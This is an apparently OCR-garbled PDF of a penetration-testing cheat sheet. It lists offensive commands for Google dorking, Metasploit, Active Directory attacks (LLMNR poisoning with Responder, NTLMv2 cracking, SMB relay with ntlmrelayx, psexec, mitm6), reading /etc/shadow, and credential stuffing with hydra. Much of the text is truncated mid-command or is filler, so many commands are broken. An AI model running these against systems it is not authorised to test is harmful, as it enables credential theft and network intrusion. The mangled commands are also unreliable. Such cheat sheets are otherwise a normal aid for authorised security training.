

### **MISCELLANOUS**

### Google Fu

use quotations to find only results that contain the text within the quotation marks.

"Introduction to Cryptography"

use site keywork to only find results from a specific website.

Introduction to Cryptography site:stac‐ kexchange.com

using the filetype keyword to search for specific file types.

Introduction to Cryptography -review filetype:pdf

using the allintitle option to search the title of webpages for your provided keyword/text

allintitle:index of

using the inurl option to search for the existence of a particular string in a url

inurl:admin site:someadminsite.com

to get results that contain links/redirects to the example.com

link:example.com

### Google Fu (cont)

peh-cheatsheat Cheat Sheet

use the wildcard to do <sup>a</sup> wildcard search for results that have anything as the but must begin and end with "hack" and "VPN" respectively

by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)

"hack \* VPN"

to return results of websites that offer similar services to amazon.com , useful if you want to know other competitors for a particular service

Dell Laptop related:amazon.com

More of Google Fu here: https://www.bla‐ [ckhat.com/presentations/bh-europe-05/BH‐](https://www.blackhat.com/presentations/bh-europe-05/BH_EU_05-Long.pdf) \_EU\_05-Long.pdf

### File transfers

sdsdf

sdsf

### Spawing TTY shells

[Link](https://wiki.zacheller.dev/pentest/privilege-escalation/spawning-a-tty-shell) 1

[Link](https://github.com/ahmetgurel/Pentest-Hints/blob/master/Spawning%20a%20TTY%20Shell.md) 2

### More metasploit

To search for metasploit modules within a metasploit module directory

```
search /path/ to/ msf /module -t search _st
ring
```
search exploi ts/ linux -t ftp

Load metasploit plugins during a meterpreter session

load **plugin -name**

```
Get help on a plugin
```
help >> scroll down

### ACTIVE DIRECTORY

### Gaining Initial Foothold

Use Responder to capture NTLMv2 hashes via LLMNR poisoning

responder -I eth0 -r



By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 1 of 6.

Sponsored by ApolloPad.com Everyone has a novel in them. Finish Yours! <https://apollopad.com>

#### Gaining Initial Foothold (cont)

Crack capture NTLMv2 hash with hashcat

hashcat -m 5600 ntlmha sh.txt dic

Use nmap to enumerate domain for targets wit

nmap --scri pt= smb 2-s ecu rit y .0/24

If SMB signing disabled, SMB Relay attack (lik SMB=Off and HTTP=Off and HTTPS=Off in

Then, use ntlmrelayx.py to relay hashes captu dump local SAM hashes.

responder -I eth0 -r then./ntlmrel pport

#### To get interactive SMB shell

./ntlmrelayx -tf target s.txt -sm

Using psexec.py, smbexec.py or wmiexec.py f

./psexec.py GOLD.1 oca 1/j sno w:

### Using metasploit psexec

use window s/s mb/ psexec >> set opt

- Exploiting IPv6 to create an arbitrary domain u
	- mitm6 -d GOLD.local >> ntlmrelayx OLD.local -l adlootdir

### peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)



name, ...)

Get-NetDomain

giv

Get information of DCs on the domain domain name, IP of DC, DC OS, ...

Get-NetDomainController

To get the Default Domain Policy configs

Get-Do mai nPolicy

Access complete values of any Powershell property name

(Get-DomainPolicy).name or Get-Domai‐ nPolicy | select name

Get information of users on the domain

Get-NetUsers or Get-DomainUser



By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 2 of 6.

Sponsored by ApolloPad.com Everyone has a novel in them. Finish Yours! <https://apollopad.com>

### peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)



Page 3 of 6.

Yours! <https://apollopad.com>

Users and Privileges To switch between users

su USERNAME

switching users

### peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)



terminal scope sudo -l

To elevate priv of a user in into super user

sudo su

For persistent super user

sudo -s

To change passwd for a use

passwd USERNAME

To add a new user account

adduser USERNAME

### To view all user accounts, shadow file

cat /etc/p asswd cat /etc/s hadow

### To view all groups

cat /etc/group

To view sudo users (sudo

cat /etc/s udoers

### Linux Services

#### To start, stop or restart a s

```
service SERVIC E N
service SERVIC E N
service SERVIC E N
```
To check status of a servid

```
service SERVIC E_NAME status
```


By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 4 of 6.

### Sponsored by ApolloPad.com Everyone has a novel in them. Finish Yours! <https://apollopad.com>

### very (cont)

```
rt --> https:
```

```
(10.10.10.1
```

```
(10.10.10.10)
```
vith dirb using defa

res [ite.com](https://securesite.com) -

pecifying wordlists

 $dm$  /path/to/wordlist

vith gobuster

ps: //s ome si

ter, specify threads

p://so mes ite

or a website

```
nple.com
```
s ts/ dir b  $v -$  lis t-2.3

/di rec to  $e-2.3-$  med

usting with ify cookies string), -a (to set user agent).

### peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)





By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 5 of 6.

Sponsored by ApolloPad.com Everyone has a novel in them. Finish Yours! <https://apollopad.com>

### peh-cheatsheat Cheat Sheet by [gad](http://www.cheatography.com/gad/) via [cheatography.com/183164/cs/38127/](http://www.cheatography.com/gad/cheat-sheets/peh-cheatsheat)

### Bruteforce (cont)

Credential stuffing with hydra using a file with colon seperated "una‐ me:pass" format on multiple targets hydra -C logins.txt -M target s.txt -p 139 smb Bruteforce password for a zip file fcrackzip -u -D -p **/path/ to/ wor dlist zipfil e\_ name** For bruteforcing web-sites/-apps, use Burp Suite >> Intruder >> Sniper (for password spraying or to try several passwords against a username -- ). Use Burp Suite >> Intruder >> Pitchfork (for credential stuffing) or use Burp Suite >> Intruder >> Cluster bomb (for

Post Exploitation

credential stuffing that tries every combin‐

ation of username/password)





By gad [cheatography.com/gad/](http://www.cheatography.com/gad/) Not published yet. Last updated 31st May, 2023. Page 6 of 6.

Sponsored by ApolloPad.com Everyone has a novel in them. Finish Yours! <https://apollopad.com>